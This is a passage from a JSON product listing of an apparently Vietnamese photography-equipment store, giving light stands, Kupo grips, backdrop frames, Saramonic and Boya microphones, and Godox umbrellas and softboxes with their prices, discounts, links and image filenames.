9","gia":1500000,"giakm":0,"phantram":0,"image":"1234139160.jpg"},{"id":2495,"dmid":213,"link":"\/chan-den-light-stand-meking-mg-2000fp-213-2495.html","label":"Ch\u00e2n \u0111\u00e8n light stand Meking MG-2000FP","gia":1100000,"giakm":900000,"phantram":18.181818181818,"image":"1073828927.png"},{"id":2477,"dmid":213,"link":"\/kupo-low-mighty-baby-stand-185m-213-2477.html","label":"KUPO LOW MIGHTY BABY STAND 185M","gia":3000000,"giakm":2700000,"phantram":10,"image":"662416615.jpg"},{"id":2478,"dmid":213,"link":"\/kupo-steel-baby-boom-kcp-640m-213-2478.html","label":"KUPO STEEL BABY BOOM KCP-640M","gia":2500000,"giakm":2000000,"phantram":20,"image":"1515779038.jpg"},{"id":2479,"dmid":213,"link":"\/kupo-aluminum-baby-boom-kcp-641b-213-2479.html","label":"KUPO ALUMINUM BABY BOOM KCP-641B","gia":2000000,"giakm":1500000,"phantram":25,"image":"118439726.jpg"},{"id":2480,"dmid":190,"link":"\/kupo-super-viser-clamp-9-kcp-601-190-2480.html","label":"KUPO SUPER VISER CLAMP 9 KCP-601","gia":1500000,"giakm":1100000,"phantram":26.666666666667,"image":"1834317577.jpg"},{"id":2470,"dmid":190,"link":"\/kupo-ez-grip-finger-khop-gai-den-kcp-310-190-2470.html","label":"KUPO EZ GRIP FINGER KH\u1edaP G\u00c0I \u0110\u00c8N KCP-310 ","gia":900000,"giakm":0,"phantram":0,"image":"1949624644.png"},{"id":2494,"dmid":213,"link":"\/chan-den-kupo-ct-30m-quick-released-213-2494.html","label":"Ch\u00e2n \u0110\u00e8n Kupo CT-30m QUICK-RELEASED ","gia":3400000,"giakm":3200000,"phantram":5.8823529411765,"image":"732917140.jpg"},{"id":2471,"dmid":190,"link":"\/kupo-junior-to-baby-pin-adapter-190-2471.html","label":"KUPO JUNIOR TO BABY PIN ADAPTER","gia":600000,"giakm":500000,"phantram":16.666666666667,"image":"2068243457.jpg"},{"id":2472,"dmid":213,"link":"\/chan-den-gam-baby-ck1-pro-spigot-213-2472.html","label":"Ch\u00e2n \u0110\u00e8n G\u1ea7m Baby CK1 Pro SPIGOT ","gia":1750000,"giakm":1000000,"phantram":42.857142857143,"image":"128270081.jpg"},{"id":2473,"dmid":213,"link":"\/chan-kupo-c-stand-turtle-base--silver-213-2473.html","label":"CH\u00c2N KUPO C-STAND TURTLE BASE - SILVER","gia":1800000,"giakm":1600000,"phantram":11.111111111111,"image":"318418403.jpg"},{"id":2474,"dmid":190,"link":"\/kupo-kcp-200-griphead-190-2474.html","label":"KUPO KCP-200 GRIPHEAD","gia":650000,"giakm":590000,"phantram":9.2307692307692,"image":"1187394057.jpg"},{"id":2487,"dmid":190,"link":"\/kupo-ks-052-38-190-2487.html","label":"KUPO KS-052 3\/8","gia":90000,"giakm":50000,"phantram":44.444444444444,"image":"458506385.png"},{"id":2488,"dmid":190,"link":"\/tay-boom-kupo-kcp-246-190-2488.html","label":"Tay Boom Kupo KCP-246","gia":1500000,"giakm":1300000,"phantram":13.333333333333,"image":"918716182.jpg"},{"id":2489,"dmid":213,"link":"\/chan-den-kupo-080ac-midi-click-stand-with-air-cushion-213-2489.html","label":"Ch\u00e2n \u0111\u00e8n KUPO 080AC MIDI CLICK STAND with Air Cushion","gia":1800000,"giakm":1550000,"phantram":13.888888888889,"image":"1992092496.jpg"},{"id":2490,"dmid":213,"link":"\/chan-den-kupo-grant-snap-stand-121-213-2490.html","label":"CH\u00c2N \u0110\u00c8N KUPO GRANT SNAP STAND 121","gia":2500000,"giakm":2350000,"phantram":6,"image":"693656578.jpg"},{"id":2491,"dmid":190,"link":"\/sipigot-kupo-ks-017-universal-16mm-light-stud-190-2491.html","label":"SIPIGOT KUPO KS-017 UNIVERSAL 16MM LIGHT STUD","gia":120000,"giakm":80000,"phantram":33.333333333333,"image":"1740333085.jpg"},{"id":2466,"dmid":213,"link":"\/chan-den-background-stand-ls70-213-2466.html","label":"Ch\u00e2n \u0110\u00e8n Background Stand LS70","gia":350000,"giakm":350000,"phantram":0,"image":"462163263.jpg"},{"id":2467,"dmid":213,"link":"\/chan-den-cstand-ck1-black-213-2467.html","label":"Ch\u00e2n \u0110\u00e8n Cstand CK1 Black","gia":2000000,"giakm":0,"phantram":0,"image":"1642220737.jpg"},{"id":1951,"dmid":259,"link":"\/vintage-leather-canvas-camera-bag-shoulder-case-259-1951.html","label":" Vintage Leather Canvas Camera Bag Shoulder Case  ","gia":1,"giakm":0,"phantram":0,"image":"shop_1555147120_Vintage Leather Canvas Camera Bag Shoulder Case Minh Duc Camera.com (1).jpg.jpg"},{"id":2435,"dmid":213,"link":"\/tay-boom-treo-den-inox-pt220-ta-do-213-2435.html","label":"Tay Boom Treo \u0110\u00e8n Inox PT220 T\u1ea1 \u0111\u1ecf ","gia":1650000,"giakm":1550000,"phantram":6.0606060606061,"image":"shop_1626866131_Tay_boom_treo_den_Inox_PT220.jpg.jpg"},{"id":2437,"dmid":192,"link":"\/tay-van-oc-inox-8mm-cho-chan-den-va-phu-kien-tv01-192-2437.html","label":"Tay v\u1eb7n \u1ed1c inox 8mm cho ch\u00e2n \u0111\u00e8n v\u00e0 ph\u1ee5 ki\u1ec7n  TV01                      ","gia":250000,"giakm":120000,"phantram":52,"image":"shop_1625997620_tay_van_oc_8-6_minhduc.jpg 4.jpg.jpg"},{"id":2438,"dmid":192,"link":"\/tay-van-oc-8mm-cho-chan-den-va-phu-kien-tv02-192-2438.html","label":"Tay v\u1eb7n \u1ed1c 8mm cho ch\u00e2n \u0111\u00e8n v\u00e0 ph\u1ee5 ki\u1ec7n TV02","gia":200000,"giakm":100000,"phantram":50,"image":"shop_1625997764_tay_van_oc_8-6_minhduc.jpg 1.jpg.jpg"},{"id":2441,"dmid":192,"link":"\/oc-van-8mm-cho-chan-den-va-phu-kien-192-2441.html","label":"\u1ed0c v\u1eb7n  8mm cho ch\u00e2n \u0111\u00e8n v\u00e0 ph\u1ee5 ki\u1ec7n ","gia":70000,"giakm":50000,"phantram":28.571428571429,"image":"shop_1626062448_oc_van_6_8_cho_chan_den_minhduc.jpg2.jpg.jpg"},{"id":2440,"dmid":192,"link":"\/tay-van-oc-10mm-cho-chan-den-va-phu-kien-tv04-192-2440.html","label":"Tay v\u1eb7n \u1ed1c 10mm cho ch\u00e2n \u0111\u00e8n v\u00e0 ph\u1ee5 ki\u1ec7n TV04","gia":270000,"giakm":150000,"phantram":44.444444444444,"image":"shop_1625999253_tay_van_oc_8-6_cho_chan_den_minhduc.jpg 4.jpg.jpg"},{"id":2439,"dmid":192,"link":"\/tay-van-oc-inox-10mm-cho-chan-den-va-phu-kien-tv03-192-2439.html","label":"Tay v\u1eb7n \u1ed1c inox 10mm cho ch\u00e2n \u0111\u00e8n v\u00e0 ph\u1ee5 ki\u1ec7n TV03","gia":300000,"giakm":170000,"phantram":43.333333333333,"image":"shop_1625998299_tay_van_oc_8-6_cho_chan_den_minhduc.jpg1.jpg.jpg"},{"id":2442,"dmid":192,"link":"\/oc-van-6mm-cho-chan-den-va-phu-kien-inox-192-2442.html","label":"\u1ed0c v\u1eb7n 6mm cho ch\u00e2n \u0111\u00e8n v\u00e0 ph\u1ee5 ki\u1ec7n inox","gia":60000,"giakm":40000,"phantram":33.333333333333,"image":"shop_1626062749_oc_van_6_8_cho_chan_den_minhduc.jpg1.jpg.jpg"},{"id":2443,"dmid":192,"link":"\/oc-van-da-nang-m1-192-2443.html","label":"\u1ed0c V\u1eb7n \u0111a n\u0103ng M1","gia":170000,"giakm":0,"phantram":0,"image":"shop_1626065680_tay_van_oc_8-6_cho_chan_den_minhduc.jpg 22.jpg.jpg"},{"id":2444,"dmid":192,"link":"\/dau-spigot-chan-c-stand-ck1ck2ck3-inox-chan-den-gam-192-2444.html","label":"\u0110\u1ea7u spigot ch\u00e2n c stand ck1,ck2,ck3 inox , Ch\u00e2n \u0111\u00e8n g\u1ea7m","gia":250000,"giakm":150000,"phantram":40,"image":"931412058.jpg"},{"id":2445,"dmid":192,"link":"\/ngam-bowen-ring-adapter-gan-softbox-cho-den-flash-cho-godox-nicefoto-jinbei-192-2445.html","label":"Ng\u00e0m Bowen, Ring Adapter G\u1eafn Softbox Cho \u0110\u00e8n Flash Cho Godox NiceFoto Jinbei","gia":250000,"giakm":0,"phantram":0,"image":"shop_1626081019_shop_1626075423_ring_adapter_ng\u00e0m_softbox_gan_cho_den_flash_minhduc.jpg.jpg.jpg"},{"id":2448,"dmid":213,"link":"\/chan-den-gam-baby-ck1-pro-213-2448.html","label":"Ch\u00e2n \u0110\u00e8n G\u1ea7m Baby CK1 Pro","gia":1500000,"giakm":850000,"phantram":43.333333333333,"image":"shop_1626284779_chan-den-cstand-ck1-minhduc.com.vn.jpg.jpg"},{"id":2446,"dmid":217,"link":"\/phong-nen-giay-my-superior-seamless-cao-cap-kho-lon-35630m-217-2446.html","label":"Ph\u00f4ng n\u1ec1n gi\u1ea5y m\u1ef9 Superior seamless cao c\u1ea5p kh\u1ed5 l\u1edbn 3.56*30m","gia":8500000,"giakm":7500000,"phantram":11.764705882353,"image":"shop_1626258350_shop_1621071296_PhONG-GIAY-MY-CAO-CAP (1).jpg.jpg.jpg"},{"id":2449,"dmid":213,"link":"\/chan-den-gam-baby-ck1-213-2449.html","label":"Ch\u00e2n \u0110\u00e8n G\u1ea7m Baby CK1","gia":1500000,"giakm":650000,"phantram":56.666666666667,"image":"shop_1626285529_chan_den_baby_flash_jinbei_ck_1_c_stand_inox_photoviet_minhduc.jpg.jpg"},{"id":2447,"dmid":213,"link":"\/chan-den-gam-baby-ck1-spigot-213-2447.html","label":"Ch\u00e2n \u0110\u00e8n G\u1ea7m Baby CK1 Spigot ","gia":1500000,"giakm":800000,"phantram":46.666666666667,"image":"shop_1626284906_chan_den_gam_ck1_s_l400.jpg.jpg"},{"id":2452,"dmid":213,"link":"\/chan-den-inox-tai-trong-cao-20-inch-213-2452.html","label":"Ch\u00e2n \u0111\u00e8n inox t\u1ea3i tr\u1ecdng cao 20 inch","gia":1600000,"giakm":1400000,"phantram":12.5,"image":"shop_1626629299_chan_den_inox_tai_trong_cao_20inch_minhduc.jpg.jpg"},{"id":2453,"dmid":213,"link":"\/chan-den-jinbei-ddj-70-chinh-hang-213-2453.html","label":"Ch\u00e2n \u0111\u00e8n Jinbei DDJ-70 ch\u00ednh h\u00e3ng","gia":770000,"giakm":500000,"phantram":35.064935064935,"image":"chan-den-gam-ddj-705.jpg"},{"id":2454,"dmid":213,"link":"\/chot-chuyen-28-mm-16-mm-213-2454.html","label":"Ch\u1ed1t chuy\u1ec3n 28 mm -16 mm","gia":350000,"giakm":250000,"phantram":28.571428571429,"image":"shop_1626632290_chan_den_gam_ck1_s_l400_minhduc.jpg.jpg"},{"id":2455,"dmid":213,"link":"\/chan-den-boom-m4-213-2455.html","label":"Ch\u00e2n \u0110\u00e8n Boom M4","gia":3500000,"giakm":0,"phantram":0,"image":"shop_1626709812_chan_den_boom_m4_minhduc_photoviet1.jpg.jpg"},{"id":2456,"dmid":259,"link":"\/tui-doi-trong-lon-259-2456.html","label":"T\u00fai \u0110\u1ed1i Tr\u1ecdng L\u1edbn","gia":120000,"giakm":100000,"phantram":16.666666666667,"image":"shop_1626802147_tui_doi_trong_chan_den_boom_lon_minhduc.jpg.jpg"},{"id":2457,"dmid":213,"link":"\/chan-den-mf6880b-213-2457.html","label":"Ch\u00e2n \u0110\u00e8n MF6880B","gia":2500000,"giakm":0,"phantram":0,"image":"shop_1626712703_chan_den_mf6880b_minhduc.jpg.jpg"},{"id":2458,"dmid":213,"link":"\/chan-den-boom-inox-runway-base-213-2458.html","label":"Ch\u00e2n \u0110\u00e8n Boom Inox Runway Base ","gia":2500000,"giakm":2100000,"phantram":16,"image":"shop_1626800947_chan_den_boom_runway_base_stand_minhduc2.jpg.jpg"},{"id":2459,"dmid":213,"link":"\/chan-den-gam-runway-floor-213-2459.html","label":"Ch\u00e2n \u0110\u00e8n G\u1ea7m Runway Floor","gia":1700000,"giakm":1200000,"phantram":29.411764705882,"image":"shop_1626800582_chan_den_Runway_Base-Floor_ minhduc4.jpg.jpg"},{"id":2460,"dmid":259,"link":"\/tui-doi-trong-l1-259-2460.html","label":"T\u00fai \u0110\u1ed1i Tr\u1ecdng L1","gia":50000,"giakm":0,"phantram":0,"image":"shop_1626802922_tui_doi_trong_chan_den_boom_minhduc1.jpg.jpg"},{"id":2461,"dmid":259,"link":"\/tui-doi-trong-bm-259-2461.html","label":"T\u00fai \u0110\u1ed1i Tr\u1ecdng BM","gia":100000,"giakm":80000,"phantram":20,"image":"shop_1626846779_tui_ta_doi_trong-BM-230-Boom-Stand.jpg.jpg"},{"id":2464,"dmid":190,"link":"\/sac-pin-aa-maxuss-cao-cap-190-2464.html","label":"S\u1ea0C PIN AA MAXUSS CAO C\u1ea4P","gia":230000,"giakm":200000,"phantram":13.04347826087,"image":"983323177.jpg"},{"id":2486,"dmid":190,"link":"\/kupo-ks-063-14-190-2486.html","label":"KUPO KS-063 1\/4","gia":90000,"giakm":50000,"phantram":44.444444444444,"image":"506295419.png"},{"id":3708,"dmid":267,"link":"\/den-led-godox-la300r-rgb-chinh-hang-267-3708.html","label":"\u0110\u00e8n led Godox LA300R RGB Ch\u00ednh H\u00e3ng","gia":12990000,"giakm":7670000,"phantram":40.954580446497,"image":"den-led-godox-la300r-rgb-chinh-hang (3).jpg"},{"id":2515,"dmid":219,"link":"\/khung-treo-phong-di-dong-hinh-chu-u-2m6x3m-219-2515.html","label":"Khung treo ph\u00f4ng di \u0111\u1ed9ng h\u00ecnh ch\u1eef U 2m6x3m","gia":790000,"giakm":0,"phantram":0,"image":"852036552.jpg"},{"id":2508,"dmid":219,"link":"\/khung-treo-phong-nen-md210-chu-u-cao-2mx3m-tang-kem-3-kep-219-2508.html","label":"Khung treo ph\u00f4ng n\u1ec1n MD210 ch\u1eef U cao 2mx3m( t\u1eb7ng k\u00e8m 3 k\u1eb9p)","gia":650000,"giakm":600000,"phantram":7.6923076923077,"image":"720942450.jpg"},{"id":2506,"dmid":213,"link":"\/chan-den-md2025f-cao-200cm-213-2506.html","label":"Ch\u00e2n \u0110\u00e8n MD2025F Cao 200cm","gia":250000,"giakm":200000,"phantram":20,"image":"120022526.jpg"},{"id":2498,"dmid":219,"link":"\/khung-treo-phong-nen-hinh-chu-t-68x75cm-tang-kem-phong-nen-pvc-219-2498.html","label":"Khung treo ph\u00f4ng n\u1ec1n h\u00ecnh ch\u1eef T 68x75cm ( t\u1eb7ng k\u00e8m ph\u00f4ng n\u1ec1n pvc)","gia":250000,"giakm":0,"phantram":0,"image":"1930714673.jpg"},{"id":2518,"dmid":219,"link":"\/bo-kit-khung-xich-1-phong-phong-nen-giay-my-27210m--219-2518.html","label":"B\u1ed9 Kit Khung X\u00edch 1 Ph\u00f4ng ( Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 2.72*10m )","gia":1580000,"giakm":1390000,"phantram":12.025316455696,"image":"391412136.jpg"},{"id":2519,"dmid":219,"link":"\/bo-kit-khung-xich-2-phong-phong-nen-giay-my-27210m--219-2519.html","label":"B\u1ed9 Kit Khung X\u00edch 2 Ph\u00f4ng ( Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 2.72*10m )","gia":3160000,"giakm":2800000,"phantram":11.392405063291,"image":"68064991.jpg"},{"id":2521,"dmid":219,"link":"\/bo-kit-khung-xich-3-phong-phong-nen-giay-my-27210m--219-2521.html","label":"B\u1ed9 Kit Khung X\u00edch 3 Ph\u00f4ng ( Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 2.72*10m )","gia":4540000,"giakm":3990000,"phantram":12.114537444934,"image":"1012906837.jpg"},{"id":2522,"dmid":323,"link":"\/micro-khong-day-saramonic-blink-500-pro-b2-323-2522.html","label":"Micro kh\u00f4ng d\u00e2y Saramonic Blink 500 Pro B2","gia":7990000,"giakm":6300000,"phantram":21.151439299124,"image":"603761589.jpg"},{"id":2523,"dmid":219,"link":"\/bo-kit-khung-xich-4-phong-phong-nen-giay-my-27210m-219-2523.html","label":"B\u1ed9 Kit Khung X\u00edch 4 Ph\u00f4ng ( Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 2.72*10m)","gia":5920000,"giakm":5150000,"phantram":13.006756756757,"image":"1579708258.jpg"},{"id":2524,"dmid":361,"link":"\/micro-khong-day-saramonic-blink-500-b2-361-2524.html","label":"Micro kh\u00f4ng d\u00e2y Saramonic Blink 500 B2","gia":5890000,"giakm":5000000,"phantram":15.110356536503,"image":"2131076959.jpg"},{"id":2525,"dmid":201,"link":"\/micro-thu-am-saramonic-vmic-mini-201-2525.html","label":"Micro thu \u00e2m Saramonic Vmic Mini","gia":1490000,"giakm":950000,"phantram":36.241610738255,"image":"1481396947.jpg"},{"id":2526,"dmid":219,"link":"\/bo-kit-khung-xich-5-phong-phong-nen-giay-my-27210m--219-2526.html","label":"B\u1ed9 Kit Khung X\u00edch 5 Ph\u00f4ng ( Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 2.72*10m) )","gia":7250000,"giakm":6280000,"phantram":13.379310344828,"image":"1509495680.jpg"},{"id":2527,"dmid":276,"link":"\/bo\u0323-kit-de\u0300n-flash-studio-nicephoto-md005-800w-2-den-ra400-chup-anh-san-pham-va-chan-dung-276-2527.html","label":"B\u00f4\u0323 kit \u0111e\u0300n flash studio NicePhoto MD005 800w ( 2 \u0111\u00e8n RA400) ch\u1ee5p \u1ea3nh s\u1ea3n ph\u1ea9m v\u00e0 ch\u00e2n dung","gia":11000000,"giakm":9650000,"phantram":12.272727272727,"image":"161260091.jpg"},{"id":2528,"dmid":219,"link":"\/bo-kit-khung-xich-6-phong-phong-nen-giay-my--27210m--219-2528.html","label":"B\u1ed9 Kit Khung X\u00edch 6 Ph\u00f4ng ( Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 - 2.72*10m )","gia":8580000,"giakm":7700000,"phantram":10.25641025641,"image":"1916795068.jpg"},{"id":2529,"dmid":361,"link":"\/microphone-saramonic-sr-xm1-361-2529.html","label":"Microphone Saramonic SR-XM1","gia":750000,"giakm":580000,"phantram":22.666666666667,"image":"297469290.jpg"},{"id":2530,"dmid":361,"link":"\/microphone-saramonic-lavmicro-u1a-cho-ios-361-2530.html","label":"Microphone Saramonic Lavmicro U1A cho iOs","gia":870000,"giakm":780000,"phantram":10.344827586207,"image":"404875216.png"},{"id":2531,"dmid":361,"link":"\/microphone-khong-day-saramonic-blink-500-b1-361-2531.html","label":"Microphone kh\u00f4ng d\u00e2y Saramonic Blink 500 B1","gia":4500000,"giakm":3350000,"phantram":25.555555555556,"image":"894741009.jpg"},{"id":2532,"dmid":201,"link":"\/microphone-saramonic-blink-500-pro-b1-201-2532.html","label":"Microphone Saramonic Blink 500 Pro B1","gia":4990000,"giakm":3150000,"phantram":36.87374749499,"image":"410403480.jpg"},{"id":2533,"dmid":201,"link":"\/microphone-saramonic-blink-500-b4-201-2533.html","label":"Microphone Saramonic Blink 500 B4","gia":6950000,"giakm":5250000,"phantram":24.460431654676,"image":"206973562.jpg"},{"id":2534,"dmid":361,"link":"\/microphone-saramonic-uwmic9-kit2-2tx9-rx9-361-2534.html","label":"Microphone Saramonic UWMIC9 Kit2 (2TX9+RX9)","gia":10750000,"giakm":7990000,"phantram":25.674418604651,"image":"9918570.jpg"},{"id":2535,"dmid":361,"link":"\/saramonic-smartrig-ii-361-2535.html","label":"Saramonic SmartRig II","gia":1270000,"giakm":940000,"phantram":25.984251968504,"image":"884911560.jpg"},{"id":2536,"dmid":361,"link":"\/microphone-saramonic-smartmic-di-mini-361-2536.html","label":"Microphone Saramonic SmartMic Di Mini","gia":1190000,"giakm":700000,"phantram":41.176470588235,"image":"1692931068.jpg"},{"id":2537,"dmid":361,"link":"\/saramonic-sr-c2002-35mm-trrs-female-to-lightningmalemicrophone-and-headphone-jack-adapter-361-2537.html","label":"Saramonic SR C2002 3,5mm TRRS (Female) to Lightning(Male)Microphone and Headphone Jack Adapter","gia":750000,"giakm":599000,"phantram":20.133333333333,"image":"240573972.jpg"},{"id":2538,"dmid":361,"link":"\/microphone-saramonic-smartmic-cho-iphone-ipad-ipod-361-2538.html","label":"Microphone Saramonic SmartMic cho iPhone, iPad, iPod","gia":570000,"giakm":450000,"phantram":21.052631578947,"image":"1748027087.jpg"},{"id":2539,"dmid":361,"link":"\/micro-saramonic-sr-mv2000-361-2539.html","label":"Micro Saramonic SR-MV2000 ","gia":1950000,"giakm":1780000,"phantram":8.7179487179487,"image":"513610654.jpg"},{"id":2540,"dmid":361,"link":"\/microphone-saramonic-blink-500-b5-361-2540.html","label":"Microphone Saramonic Blink 500 B5 ","gia":5990000,"giakm":3860000,"phantram":35.559265442404,"image":"1977760403.jpg"},{"id":2541,"dmid":361,"link":"\/microphone-saramonic-blink-500-b3-cho-ios-361-2541.html","label":"Microphone Saramonic Blink 500 B3 cho iOs","gia":5890000,"giakm":3790000,"phantram":35.653650254669,"image":"1088952476.jpg"},{"id":2542,"dmid":361,"link":"\/microphone-saramonic-blink-500-pro-b4-cho-ios-361-2542.html","label":"Microphone Saramonic Blink 500 Pro B4 cho iOs","gia":8500000,"giakm":7350000,"phantram":13.529411764706,"image":"998751427.jpg"},{"id":3938,"dmid":195,"link":"\/trigger-godox-ft433s-ttl-wireless-flash-for-sony-195-3938.html","label":"Trigger Godox FT433S TTL Wireless Flash for Sony","gia":2190000,"giakm":1600000,"phantram":26.940639269406,"image":"trigger-godox-ft433S-ttl-wireless-flash-for-SOny.jpg"},{"id":2543,"dmid":361,"link":"\/microphone-saramonic-uwmic9s-kit2-2tx-rx-361-2543.html","label":"Microphone Saramonic UWMIC9s Kit2 (2TX+RX)","gia":10500000,"giakm":9800000,"phantram":6.6666666666667,"image":"1475754876.jpg"},{"id":2544,"dmid":361,"link":"\/microphone-saramonic-sr-ulm10-361-2544.html","label":"Microphone Saramonic SR-ULM10","gia":1230000,"giakm":700000,"phantram":43.089430894309,"image":"839836905.jpg"},{"id":2554,"dmid":361,"link":"\/saramonic-blink-500-pro-b5-1-phat-1-nhan--mic-thu-am-khong-day-cho-usb-type-c-361-2554.html","label":"Saramonic Blink 500 Pro B5( 1 ph\u00e1t 1 nh\u1eadn) - Mic thu \u00e2m kh\u00f4ng d\u00e2y cho USB Type-C","gia":6225000,"giakm":4350000,"phantram":30.120481927711,"image":"1313124088.jpg"},{"id":2555,"dmid":361,"link":"\/microphone-saramonic-uwmic9s-kit1-tx-rx-361-2555.html","label":"Microphone Saramonic UWMIC9s Kit1 (TX+RX)","gia":7790000,"giakm":5400000,"phantram":30.680359435173,"image":"544244315.png"},{"id":2556,"dmid":361,"link":"\/saramonic-blink500-pro-hm-gia-do-micro-cam-tay-dung-cho-cuc-phat-saramonic-blink-500-pro-tx-361-2556.html","label":"Saramonic Blink500 Pro HM Gi\u00e1 \u0111\u1ee1 micro c\u1ea7m tay d\u00f9ng cho c\u1ee5c ph\u00e1t Saramonic Blink 500 Pro TX ","gia":1895000,"giakm":950000,"phantram":49.868073878628,"image":"2075488762.jpg"},{"id":2558,"dmid":219,"link":"\/bo-gia-treo-phong--khung-treo-phong-di-dong-lon-3m-x-32m-219-2558.html","label":"B\u1ed9 gi\u00e1 treo ph\u00f4ng - khung treo ph\u00f4ng di \u0111\u1ed9ng l\u1edbn 3m x 3.2m","gia":1200000,"giakm":1080000,"phantram":10,"image":"2051262129.jpg"},{"id":2559,"dmid":212,"link":"\/hat-sang-bau-duc-5in1-90120cm-212-2559.html","label":"H\u1eaft S\u00e1ng b\u1ea7u d\u1ee5c 5in1 90*120cm","gia":350000,"giakm":290000,"phantram":17.142857142857,"image":"1103012475.jpg"},{"id":2560,"dmid":192,"link":"\/kep-phong-lon--1-cai-192-2560.html","label":"K\u1eb9p Ph\u00f4ng L\u1edbn - 1 C\u00c1I","gia":85000,"giakm":55000,"phantram":35.294117647059,"image":"2008737167.jpg"},{"id":2561,"dmid":201,"link":"\/mic-thu-am-chuyen-nghiep-boya-by-xm6-s1-201-2561.html","label":"Mic Thu \u00c2m Chuy\u00ean Nghi\u1ec7p BOYA BY-XM6 S1","gia":3500000,"giakm":2450000,"phantram":30,"image":"1118833572.jpg"},{"id":2562,"dmid":201,"link":"\/mic-thu-am-chuyen-nghiep-boya-by-xm6-s2-201-2562.html","label":"Mic Thu \u00c2m Chuy\u00ean Nghi\u1ec7p BOYA BY-XM6 S2","gia":4600000,"giakm":3190000,"phantram":30.652173913043,"image":"1556993188.jpg"},{"id":2563,"dmid":219,"link":"\/bo-gia-treo-phong--khung-treo-phong-di-dong-lon-3m-x-4m-219-2563.html","label":"B\u1ed9 gi\u00e1 treo ph\u00f4ng - khung treo ph\u00f4ng di \u0111\u1ed9ng l\u1edbn 3m x 4m","gia":1210000,"giakm":0,"phantram":0,"image":"907469350.jpg"},{"id":2564,"dmid":219,"link":"\/tay-thanh-ngang-treo-phong-loai-rut-4m-co-the-dieu-chinh-13m-4m-219-2564.html","label":"Tay Thanh Ngang Treo Ph\u00f4ng Lo\u1ea1i R\u00fat 4m( c\u00f3 th\u1ec3 \u0111i\u1ec1u ch\u1ec9nh 1.3m-4m)","gia":550000,"giakm":480000,"phantram":12.727272727273,"image":"1989690305.jpg"},{"id":2566,"dmid":211,"link":"\/softbox-godox-parabolic-light-focusing-system-reflector-p88-kit-211-2566.html","label":"Softbox Godox Parabolic Light Focusing System Reflector P88 Kit","gia":35000000,"giakm":22990000,"phantram":34.314285714286,"image":"61992996.jpg"},{"id":2567,"dmid":211,"link":"\/softbox-godox-parabolic-light-focusing-system-reflector-p128-kit-211-2567.html","label":"Softbox Godox Parabolic Light Focusing System Reflector P128 Kit","gia":40000000,"giakm":25440000,"phantram":36.4,"image":"289737385.jpg"},{"id":2568,"dmid":211,"link":"\/softbox-godox-parabolic-light-focusing-system-reflector-p158-kit-211-2568.html","label":"Softbox Godox Parabolic Light Focusing System Reflector P158 Kit","gia":42000000,"giakm":28500000,"phantram":32.142857142857,"image":"245895595.jpg"},{"id":2569,"dmid":266,"link":"\/den-flash-studio-godox-qt800ii-266-2569.html","label":"\u0110\u00e8n Flash studio Godox QT800II","gia":11800000,"giakm":9450000,"phantram":19.915254237288,"image":"132318877.jpg"},{"id":2570,"dmid":218,"link":"\/du-godox-white-parabolic-umbrella-ub-85w-218-2570.html","label":"D\u00f9 Godox White Parabolic Umbrella UB-85W","gia":850000,"giakm":780000,"phantram":8.2352941176471,"image":"1595430055_IMG_1392044.jpg"},{"id":2571,"dmid":218,"link":"\/du-godox-white-parabolic-umbrella-ub-105w-218-2571.html","label":"D\u00f9 Godox White Parabolic Umbrella UB-105W","gia":1380000,"giakm":1100000,"phantram":20.289855072464,"image":"1361385006.jpg"},{"id":2572,"dmid":218,"link":"\/du-godox-white-parabolic-umbrella-ub-130w-218-2572.html","label":"D\u00f9 Godox White Parabolic Umbrella UB-130W","gia":1600000,"giakm":1250000,"phantram":21.875,"image":"1494621779.jpg"},{"id":2573,"dmid":218,"link":"\/du-godox-white-parabolic-umbrella-ub-165w-218-2573.html","label":"D\u00f9 Godox White Parabolic Umbrella UB-165W","gia":1750000,"giakm":1440000,"phantram":17.714285714286,"image":"580957526.jpg"},{"id":2574,"dmid":218,"link":"\/du-godox-silver-parabolic-umbrella-ub-165s-218-2574.html","label":"D\u00f9 Godox Silver Parabolic Umbrella UB-165S","gia":1750000,"giakm":1440000,"phantram":17.714285714286,"image":"1449555945.jpg"},{"id":2585,"dmid":211,"link":"\/softbox-parabolic-godox-p90l-p90h-chinh-hang-211-2585.html","label":"Softbox Parabolic Godox P90L & P90H Ch\u00ednh H\u00e3ng","gia":1850000,"giakm":1360000,"phantram":26.486486486486,"image":"984039385.jpg"},{"id":2575,"dmid":218,"link":"\/du-godox-silver-parabolic-umbrella-ub-130s-218-2575.html","label":"D\u00f9 Godox Silver Parabolic Umbrella UB-130S","gia":1500000,"giakm":1250000,"phantram":16.666666666667,"image":"135987379.jpg"},{"id":2576,"dmid":218,"link":"\/du-godox-silver-parabolic-umbrella-ub-105s-218-2576.html","label":"D\u00f9 Godox Silver Parabolic Umbrella UB-105S","gia":1380000,"giakm":1050000,"phantram":23.913043478261,"image":"1050544635.jpg"},{"id":2577,"dmid":218,"link":"\/du-godox-silver-parabolic-umbrella-ub-85s-218-2577.html","label":"D\u00f9 Godox Silver Parabolic Umbrella UB-85S","gia":850000,"giakm":780000,"phantram":8.2352941176471,"image":"2035063578.jpg"},{"id":2578,"dmid":218,"link":"\/du-xuyen-godox-parabolic-umbrella-ub-165d-218-2578.html","label":"D\u00f9 Xuy\u00ean Godox Parabolic Umbrella UB-165D","gia":1550000,"giakm":750000,"phantram":51.612903225806,"image":"127867093.jpg"},{"id":2579,"dmid":218,"link":"\/du-xuyen-godox-parabolic-umbrella-ub-130d-218-2579.html","label":"D\u00f9 Xuy\u00ean Godox Parabolic Umbrella UB-130D","gia":1100000,"giakm":700000,"phantram":36.363636363636,"image":"1709956103.jpg"},{"id":2580,"dmid":218,"link":"\/du-xuyen-godox-parabolic-umbrella-ub-105d-218-2580.html","label":"D\u00f9 Xuy\u00ean Godox Parabolic Umbrella UB-105D","gia":1200000,"giakm":650000,"phantram":45.833333333333,"image":"385644600.jpg"},{"id":2581,"dmid":218,"link":"\/du-xuyen-godox-parabolic-umbrella-ub-85d-218-2581.html","label":"D\u00f9 Xuy\u00ean Godox Parabolic Umbrella 